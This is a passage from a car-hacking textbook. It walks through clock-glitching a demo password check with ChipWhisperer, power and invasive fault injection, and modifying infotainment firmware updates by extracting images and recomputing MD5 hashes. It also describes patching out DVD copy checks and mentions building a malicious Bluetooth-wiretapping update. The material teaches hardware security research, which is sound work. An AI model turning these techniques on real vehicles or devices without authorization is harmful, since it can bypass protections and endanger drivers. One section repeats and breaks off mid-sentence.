
Attacking ECUs and Other Embedded Systems 151
Table 8-4: ChipWhisperer Main Window Settings for a Clock-Glitch Attack
Area Category Setting Value
OpenADC ADC Clock Frequency Counter Src CLKGEN Output
OpenADC CLKGEN Settings Desired Frequency 7. 3 7 M H z
OpenADC CLKGEN Settings Reset CLKGEN DCM Push button
Glitch module Clock Source CLKGEN
CW Extra Trigger Pins Target HS IO-Out Glitch Module
These settings give the ChipWhisperer full control of the target board’s
clock and allow you to upload the glitch demo firmware. You’ll find the
firmware for the target in the ChipWhisperer framework in this directory:
hardware/victims/firmware/avr-glitch-examples. Open glitchexample.c in your
favorite editor and then go to the main() method at the bottom of the code.
Change glitch1() to glitch3() in order to follow along with this demo, and
then recompile the glitchexample firmware for the ATmega328p:
$ make MCU=atmega328p
Now, upload the glitchexample.hex file via AVRDUDESS, as we did in
“Prepping Your Test with AVRDUDESS” on page 139. Once the firmware
is loaded, switch to the main ChipWhisperer window and open a serial ter-
minal. Click Connect, and then switch to AVRDUDESS and click Detect.
This should reset the chip so that you see hello appear in the capture ter-
minal. Enter a password, and click Send. Assuming you enter the wrong
password, the capture terminal should display FOff and hang, as shown in
Figure 8-22.
Figure 8-22: A bad password example

152 Chapter 8
Now return to your editor and look at the glitchexample source code. As
shown in Listing 8-2, this is a simple password check.
for(cnt = 0; cnt < 5; cnt++){
if (inp[cnt] != passwd[cnt]){
passok = 0;
}
}
if (!passok){
output_ch_0('F');
output_ch_0('O');
output_ch_0('f');
output_ch_0('f');
output_ch_0('\n');
} else {
output_ch_0('W');
output_ch_0('e');
output_ch_0('l');
output_ch_0('c');
output_ch_0('o');
output_ch_0('m');
output_ch_0('e');
output_ch_0('\n');
}
Listing 8-2: Password check method for glitch3()
If an invalid password is entered, passok is set to 0, and the message
Foff is printed to the screen; otherwise, Welcome is printed to the screen.
Our goal is to introduce a clock glitch that bypasses the password verifica-
tion either by skipping over the instruction that sets passok to 0 (so that it’s
never set to 0) or by jumping straight to the welcome message. We’ll do
the latter by manipulating the width and offset percentages in the glitch
settings.
Figure 8-23 shows some possible places to locate the glitch. Different
chips and different instructions react differently depending on where your
glitch is placed, so experiment to determine which location works best for
your situation. Figure 8-23 also shows what a normal clock cycle looks like
under a scope. If we use a positive offset in the ChipWhisperer settings, it’ll
cause a brief drop in the middle of the clock cycle. If we use a negative off-
set, it’ll cause a brief spike before the clock cycle.
We’ll set the following glitch options in the ChipWhisperer to cause a
brief spike before the clock cycle by using a –10 percent offset:
Glitch width %: 7
Glitch Offset %: -10
Glitch Trigger: Ext Trigger: Continuous
Repeat: 1

Attacking ECUs and Other Embedded Systems 153
Clock Pulse Clock Pulse
Original Clock Original Clock
Original Clock Original Clock
Glitch Glitch
Glitch Glitch
Original Clock
7.37 Hz
Clock XORd
with Glitch
Clock XORd
with Glitch
Width = 10%
Offset = +15%
Width = 10%
Offset = –15%
Figure 8-23: Example glitch placements
Now return to the ChipWhisperer main window to set up the CW Extras,
as shown in Figure 8-24. This will configure the ChipWhisperer to cause
the clock glitch only when it gets a signal from the trigger line.

154 Chapter 8
Figure 8-24: Glitch setup in the CW Extra Settings
NOTE Glitching is an inexact science. Different chips will respond to settings differently,
and you’ll need to play around with settings a lot to get the timing right. Even if you
fail to exploit the clock glitch consistently, often you’ll need to get it right only once to
exploit a device.
Setting a Trigger Line
Now that we have the ChipWhisperer set up to listen for a signal on the trig-
ger line, we need to modify the code to use the trigger line. The trigger line
is pin 16 on the ChipWhisperer connector. When the trigger line receives a
signal (voltage peaks), it triggers the ChipWhisperer software to spring into
action.
The trigger line is a generic input method used by ChipWhisperer. The
goal is to get the trigger line to receive a signal just before the point we want
to attack. If we were looking at a piece of hardware and noticed a light come
on just before the area we wanted to attack, we could solder the LED to the
trigger line in order to make the ChipWhisperer wait until just the right
moment.
For this demo, we’ll modify the firmware to make the trigger line go
off in the area we want to glitch. First we’ll add some code to the default
glitch 3 example shown in Listing 8-2. Use your favorite editor to add the
defines in Listing 8-3, toward the top of the glitchexample.c.
#define trigger_setup() DDRC |= 0x01
#define trigger_high() PORTC |= 0x01
#define trigger_low() PORTC &= ~(0x01)
Listing 8-3: Setting up trigger defines in glitchexample.c
Place a trigger_setup() inside the main() method just before it prints
hello, and then wrap your target with the trigger, as shown in Listing 8-4.

Attacking ECUs and Other Embedded Systems 155
for(cnt = 0; cnt < 5; cnt++){
if (inp[cnt] != passwd[cnt]){
trigger_high();
passok = 0;
trigger_low();
}
}
Listing 8-4: Adding trigger_high and trigger_low around passok to trigger a glitch
Now, recompile make MCU=atmega328p, and reupload the firmware to the
Victim Board. (Make sure to set the Glitch Trigger option to Manual in
the ChipWhisperer settings before you upload the firmware or you may
accidentally glitch the firmware upload.) Once the firmware is uploaded,
switch the Glitch Trigger option back to Ext Trigger:Continous. Now, enter
any password. If you get a Welcome message, you’ve successfully glitched the
device, as shown in Figure 8-25.
Figure 8-25: Successfully glitching password check
Unfortunately, in the real world, you probably won’t be able to use a
trigger line in the same way because you won’t have access to the target
source or a trigger event won’t be close enough to where you want to glitch.
In such cases, you’ll need to play with other settings and the Ext trigger
offset. Open the Glitch Monitor under Tools to experiment with different
settings.

156 Chapter 8
Power Glitching
Power glitching is triggered like clock glitching: you feed the target board
the proper power at a steady rate, and when you want to trigger unexpected
results at particular instructions, you either drop or raise the voltage to
interrupt that instruction. Dropping the voltage is often safer than raising
it, so try that first. Each microcontroller reacts differently to power glitch-
ing, so play around at different points and power levels to build a glitch
profile and see what types of behavior can be controlled. (When instruc-
tions are skipped via power glitching, it’s often because the opcode instruc-
tion has become corrupted and done something other than the intended
instruction or because one of the registers has become corrupted.)
NOTE Some microcontrollers aren’t vulnerable at all to power glitching, so test with your tar-
get chipset before trying it on a vehicle.
Power glitching can also affect memory reads and writes. Depending on
which instruction is running during the power fault, you can cause the con-
troller to read the wrong data or forget to write a value.
Invasive Fault Injection
Because invasive fault injection attacks are more time-consuming and expen-
sive than glitch attacks, we’ll examine them only briefly here. However, if you
need to do the job and you have the resources, invasive fault injection is often
the best way. The catch is that it doesn’t preserve the target and can even
destroy it.
Invasive fault injection involves physically unpacking the chip, typically
with acid (nitric acid and acetone) and using an electron microscope to
image the chip. You can work on just the top or bottom layer of the chip or
map out each layer and decipher the logic gates and internals. You can also
use microprobes and a microprobe station to inject the exact signal you want
into your target. By the same token, you could use targeted lasers or even
directed heat to cause optical faults to slow down processes in that region.
For instance, if a move instruction is supposed to take two clock cycles, you
can slow the registry retrieval to make it late for the next instruction.
Summary
In this chapter, you’ve learned several advanced techniques for attacking
embedded systems; these techniques will become only more valuable as
automotive security improves. You learned how to identify chips and moni-
tor power usage to create a profile of good operations. We tested whether
password checks could be attacked by monitoring the power output of bad
characters in passwords, ultimately to create a brute-forcing application
using power analysis to cut the password brute-force time down to seconds.
We also saw how clock and power glitching can make instructions skip at
key points in the firmware’s execution, such as during validation security
checks or when setting JTAG security.

9
IN-VEHICLE
INFOTAINMENT SYSTEMS
In-vehicle infotainment (IVI) system is the
name often given to the touchscreen
interface in a car’s center console. These
consoles often run an operating system such
as Windows CE, Linux, QNX, or Green Hills and may
even run Android in a VM as well. They can support
numerous features with varying levels of integration
with the vehicle.
The IVI system offers more remote attack surfaces than any other vehicle
component. In this chapter, you’ll learn how to analyze and identify an IVI
unit, how to determine how it works, and how to overcome potential hurdles.
Once you understand your IVI system, you’ll have gained a great deal of
insight into how your target vehicle works. Gaining access to the IVI system
will not only allow you to modify the IVI itself but also will open a door to
additional information about how your vehicle works, such as how it routes
CAN bus packets and updates the ECU. Understanding the IVI system can
158 Chapter 9
also provide insight into whether the system phones home to the manufac-
turer; if it does, you can use access to the IVI to see what data is being col-
lected and potentially transmitted back to the manufacturer.
Attack Surfaces
IVI systems typically have one or more of these physical inputs that you can
use to communicate with a vehicle:
Auxiliary jack
• CD-ROM
• DVD
• Touchscreen, knobs or buttons, and other physical input methods
• USB ports
One or more wireless inputs
• Bluetooth
• Cellular connection
• Digital radio (such as Digital Audio Broadcasting)
• GPS
• Wi-Fi
• XM Radio
Internal network controls
• Bus networks (CAN, LIN, KWP, K-Line, and so on)
• Ethernet
• High-speed media bus
Vehicles often use CAN to communicate with their components, such
as modules, ECUs, IVI systems, and telematic units. Some IVI systems use
Ethernet to communicate between high-speed devices, whether to send nor-
mal IP traffic or CAN packets using Electronic System Design’s NTCAN or
the Ethernet low-level socket interface (ELLSI). (For more on vehicle proto-
cols, see Chapter 2.)
Attacking Through the Update System
One way to attack the IVI system is to go after its software. If your skill set
primarily lies in the realm of software-related services, you may feel most
comfortable with this method, and if you’ve ever researched embedded
devices, such as home Wi-Fi routers, some of the methods discussed in the
following should look familiar to you.
We’ll focus on using system updates to gain access to the system. It may
be possible to access the system through other software means, such as a
debug screen, an undocumented backdoor, or a published vulnerability,

In-Vehicle Infotainment Systems 159
but we’ll focus on gaining access through software updates because that
method is the most generic across IVI systems and is the primary one used
to identify and access a target system via software.
Identifying Your System
In order to fully understand your target IVI system, you must first deter-
mine what kind of software it’s running. Next, you need to figure out how
to access this software, which often involves looking for the methods the IVI
uses to update or load its operating system. Once you understand how the
system updates, you’ll have the knowledge you need to identify vulnerabili-
ties and modify the system.
Before you can begin making modifications, you need to know what
operating system the IVI is running. The easiest way to do so is to search
for the brand of the IVI—first, by looking for a label on the outside of the
IVI unit or frame. If you don’t see a label, look for a display option on the
interface that displays software version numbers and often the device name.
Also, check online to see whether anyone has already researched your tar-
get system and, if the system is manufactured by a third party, whether it
has a website and firmware updates. Download any firmware or tools you
can find for later use. Find out how the system is updated. Is there a map
update service available? What other update methods are available? Even if
you find that system updates are sent over the air, it’s usually possible to find
USB drives or a DVD containing map updates, like the one from a Honda
Civic shown in Figure 9-1.
Figure 9-1: NavTeq infotainment unit in an open state

160 Chapter 9
This IVI has a normal CD tray for music at the top plus a hidden plastic
door at the bottom that folds down to reveal a DVD tray holding the map
software.
Determining the Update File Type
System updates are often delivered as compressed files with .zip or .cab file
extensions, but sometimes they have nonstandard extensions, like .bin or
.dat. If the update files have .exe or .dll extensions, you’re probably looking
at a Microsoft Windows–based system.
To determine how the files are compressed and their target architec-
ture, view their headers with a hex editor or use a tool such as file available
on *nix-based systems. The file command will report a file’s architecture,
such as ARM or, as with the Honda Civic IVI shown in Figure 9-1, a Hitachi
SuperH SH-4 Processor. This information is useful if you want to compile
new code for a device or if you plan on writing or using an exploit against it.
If the file command hasn’t identified the type of file, you may be look-
ing at a packed image. To analyze a firmware bundle, you can use a tool
such as binwalk, which is a Python tool that uses signatures to carve out files
from a collected binary. For instance, you can simply run binwalk on your
firmware image to see a list of identified file types:
$ binwalk firmware.bin
DECIMAL HEX DESCRIPTION
-----------------------------------------------------------------------------------------------
0 0x0 DLOB firmware header, boot partition: "dev=/dev/mtdblock/2"
112 0x70 LZMA compressed data, properties: 0x5D, dictionary size: 33554432
bytes, uncompressed size: 3797616 bytes
1310832 0x140070 PackImg section delimiter tag, little endian size: 13644032 bytes; big
endian size: 3264512 bytes
1310864 0x140090 Squashfs filesystem, little endian, version 4.0, compression:lzma,
size: 3264162 bytes, 1866 inodes, blocksize: 65536 bytes, created:
Tue Apr 3 04:12:22 2012
Using the -e flag would extract each of these files for further analy-
sis and review. In this example, you can see a SquashFS filesystem was
detected.
This filesystem could be extracted with the -e flag and then
“unsquashed” using the unsquashfs tool to view the filesystem, as I’ve
done here:
$ binwalk -e firmware.bin
$ cd _firmware.bin.extracted
$ unsquashfs -f -d firmware.unsquashed 140090.squashfs
The binewalk -e commands will extract all known files from firmware.bin
to the folder _firmware.bin.extracted. Inside that folder, you’ll see files named

In-Vehicle Infotainment Systems 161
after their hex address with an extension that matches the detected file
type. In this example, the squashfs file is called 140090.squashfs because that
was the location in firmware.bin.
Modifying the System
Once you know your system’s OS, architecture, and update method, the
next thing to do is to see whether you can use this information to modify it.
Some updates are “protected” by a digital signature, and these can be tricky
to update. But often there’s no protection or the update process will simply
use an MD5 hash check. The best way to find these protections is to modify
the existing update software and trigger an update.
A good starting point for system modification is something with a vis-
ible result, like a splash screen or icon because once you successfully change
it, you’ll know immediately (see Figure 9-2).
Figure 9-2: Example modification: NavTeq unit with a modified splash screen
Figure 9-2 shows how I modified the splash screen of an IVI system by
replacing the normal background image with a Jolly Roger flag and the
vehicle’s emblem with a character from Street Fighter. Replacing images
in your splash screen is a safe way to ensure you can modify the IVI system
without much risk of breaking the system.
Find an image in your update file, modify it, then reburn the update
DVD and force a system update. (Find out how in the IVI’s manual.) If the
update files were compressed in a single archive, be sure to recompress the
modified version so that it appears in the same format as before you modi-
fied it.

162 Chapter 9
If you run into a checksum issue and your update fails, look for a file
in the update that might be a hash, such as a text file containing strings
like 4cb1b61d0ef0ef683ddbed607c74f2bf. You’ll need to update this file with
the hash of your new modified image. You may be able to guess the hash-
ing algorithm by looking at the size of the hash and performing some trial
and error. For instance, an 8-character hash, such as d579793f, may be
CRC32; a 32-character hash, such as c46c4c478a4b6c32934ef6559d25002f,
may be an MD5 hash; and a 40-character hash, such as 0aaedee31976f-
350a9ef821d6e7571116e848180, may be SHA-1. These are the three most
common hash algorithms, but there are others you might come across, and a
quick Google search or reference to the tables at https://en.wikipedia.org/wiki/
List_of_hash_functions should give you a clue as to which algorithm was used.
The Linux tools crc32, md5sum, and sha1sum will let you quickly calculate
the hash of an existing file and compare it to the contents of the original
text file. If you can generate a hash that matches that of the existing file,
then you’ve found the correct algorithm.
For example, say you find a single file on an update DVD called
Validation.dat that lists the contents of the files on the DVD, as shown in
Listing 9-1. This listing includes the names of three files on the DVD and
their associated hashes.
09AVN.bin b46489c11cc0cf01e2f987c0237263f9
PROG_INFO.MNG 629757e00950898e680a61df41eac192
UPDATE_APL.EXE 7e1321b3c8423b30c1cb077a2e3ac4f0
Listing 9-1: Sample Validation.dat file found on an update DVD
The length of the hash listed for each file—32 characters—suggests
that this might be an MD5 hash. To confirm, use the Linux md5sum tool to
generate an MD5 hash for each file. Listing 9-2 shows what that would look
like for the 09AV N.bin file.
$ md5sum 09AVN.bin
b46489c11cc0cf01e2f987c0237263f9 09AVN.bin
Listing 9-2: Using md5sum to see the hash of the 09AVN.bin file
Compare the hash for 09AV N.b in in Listing 9-1 with the results of
running md5sum in Listing 9-2, and you’ll see that the hashes match; we’re
indeed looking at an MD5 hash. This result tells us that in order to mod-
ify 09AV N.bin , we’d need to recalculate the MD5 hash and update the
Validation.dat file that contains all the hashes with the new hash.
Another way to determine the algorithm used to create the hash is to
run the strings command on some of the binaries or DLLs in your update
package to search for strings in the file, like MD5 or SHA. If the hash is
small, like d579793f, and CRC32 doesn’t seem to work, you’re probably
looking at a custom hash.

In-Vehicle Infotainment Systems 163
In order to create a custom hash, you need to understand the algorithm
used to create that hash, which will require digging in with a disassembler,
such as IDA Pro, Hopper, or radare2, which is free. For instance, Listing 9-3
shows sample output from a custom CRC algorithm viewed in radare2:
| .------> 0x00400733 488b9568fff. mov rdx, [rbp-0x98]
|- fcn.0040077c 107
| ||| | 0x0040073a 488d855ffff. lea rax, [rbp-0xa1]
| ||| | 0x00400741 4889d1 mov rcx, rdx
| ||| | 0x00400744 ba01000000 mov edx, 0x1
| ||| | 0x00400749 be01000000 mov esi, 0x1
| ||| | 0x0040074e 4889c7 mov rdi, rax
| ||| | 0x00400751 e8dafdffff call sym.imp.fread
| ||| | sym.imp.fread()
| ||| | 0x00400756 8b9560ffffff mov edx, [rbp-0xa0]
| ||| | 0x0040075c 89d0 mov eax, edx u
| ||| | 0x0040075e c1e005 shl eax, 0x5 v
| ||| | 0x00400761 01c2 add edx, eax w
| ||| | 0x00400763 0fb6855ffff. movzx eax, byte [rbp-0xa1]
| ||| | 0x0040076a 0fbec0 movsx eax, al
| ||| | 0x0040076d 01d0 add eax, edx
| ||| | 0x0040076f 898560ffffff mov [rbp-0xa0], eax
| ||| | 0x00400775 838564fffff. add dword [rbp-0x9c], 0x1
| || ; CODE (CALL) XREF from 0x00400731 (fcn.0040066c)
| |`-----> 0x0040077c 8b8564ffffff mov eax, [rbp-0x9c]
| | | | 0x00400782 4863d0 movsxd rdx, eax
| | | | 0x00400785 488b45a0 mov rax, [rbp-0x60]
| | | | 0x00400789 4839c2 cmp rdx, rax
| `======< 0x0040078c 7ca5 jl 0x400733
Listing 9-3: Disassembly of a CRC checksum function in radare2
Unless you’re good at reading low-level assembler, this may be a bit
much to start with, but here we go. The algorithm in Listing 9-3 reads in a
byte at u, multiplies it by 5 at v, and then, at w, adds it to the hash to calcu-
late the final sum. The rest of the assembly is mainly used by the read loop
to process the binary file.
Apps and Plugins
Whether your goal is to perform firmware updates, create custom splash
screens, or achieve other exploitation, you’ll often find that you can get
the information you need to exploit or modify a vehicle by going after IVI
applications rather than the IVI operating system itself. Some systems allow
third-party applications to be installed on the IVI, often through an app
store or a dealer-customized interface. For example, you’ll notice there’s
usually a way for developers to sideload apps for testing. Modifying an
existing plugin or creating your own can be a great way to execute code to
further unlock a system. Because standards are still being written to define
how applications should interface with the vehicle, every manufacturer is
free to implement its own API and security models. These APIs are often
ripe for abuse.

164 Chapter 9
Identifying Vulnerabilities
Once you’ve found out how to update your system—whether by modifying
the splash screen, company logo, warranty message, or other item—you’re
ready to look for vulnerabilities in the system. Your choice of how to pro-
ceed will depend on your ultimate goal.
If you’re looking for existing vulnerabilities in the infotainment unit,
the next step is to pull all the binaries off the IVI so you can analyze them.
(This research is already covered in great detail in several books about
reverse engineering, so I won’t go into detail here.) Check the versions
of binaries and libraries on the system. Often, even in the case of map
updates, the core OS is rarely updated, and there’s a good chance that an
already identified vulnerability exists on the system. You may even find an
existing Metasploit exploit for the system!
If your goal is, for example, to create a malicious update that wiretaps
a vehicle’s Bluetooth driver, you have almost everything you need at this
stage to do so. The only piece you may still need is the software develop-
ment kit (SDK), which you use to compile the target system. Getting your
hands on one will make your task much easier, although it’s still possible
to create or modify a binary using a hex editor instead. Often the info-
tainment OS is built with a standard SDK, such as the Microsoft Auto
Platform.
For example, consider a navigation system with certain protections
designed to prevent a customer from using a DVD-R in the system. The
manufacturer’s original idea was to charge owners $250 to purchase
updated mapping DVDs, and they wanted to prevent people from simply
copying someone else’s DVD.
In its attempt to prevent this type of sharing, the manufacturer added
several DVD checks to the navigation system, as shown in the IDA display
sample code in Figure 9-3. But say as a consumer you want to use a backup
copy of your purchased DVD in your system rather than the original
because your car gets really hot during the day and you don’t want the
DVD to warp.
While an ordinary consumer isn’t likely to be able to bypass these DVD
checks, it would be possible to locate the DVD checks and replace them
with no-operation instructions (NOPs), which would make the checks liter-
ally do nothing. Then you could upload this modified version of the DVD
check to your IVI and use your backup DVD for navigation.
NOTE All the hacks mentioned so far can be done without removing the unit. However, you
could dig even deeper by taking the unit out and going after the chips and memory
directly, as discussed in Chapter 6.
Figure 9-3: IDA view of DVD checks

In-Vehicle Infotainment Systems 165
Identifying Vulnerabilities
Once you’ve found out how to update your system—whether by modifying
the splash screen, company logo, warranty message, or other item—you’re
ready to look for vulnerabilities in the system. Your choice of how to pro-
ceed will depend on your ultimate goal.
If you’re looking for existing vulnerabilities in the infotainment unit,
the next step is to pull all the binaries off the IVI so you can analyze them.
(This research is already covered in great detail in several books about
reverse engineering, so I won’t go into detail here.) Check the versions
of binaries and libraries on the system. Often, even in the case of map
updates, the core OS is rarely updated, and there’s a good chance that an
already identified vulnerability exists on the system. You may even find an
existing Metasploit exploit for the system!
If your goal is, for example, to create a malicious update that wiretaps
a vehicle’s Bluetooth driver, you have almost everything you need at this
stage to do so. The only piece you may still need is the software develop-
ment kit (SDK), which you use to compile the target system. Getting your
hands on one will make your task much easier, although it’s still possible
to create or modify a binary using a hex editor instead. Often the info-
tainment OS is built with a standard SDK, such as the Microsoft Auto
Platform.
For example, consider a navigation system with certain protections
designed to prevent a customer from using a DVD-R in the system. The
manufacturer’s original idea was to charge owners $250 to purchase
updated mapping DVDs, and they wanted to prevent people from simply
copying someone else’s DVD.
In its attempt to prevent this type of sharing, the manufacturer added
several DVD checks to the navigation system, as shown in the IDA display
sample code in Figure 9-3. But say as a consumer you want to use a backup
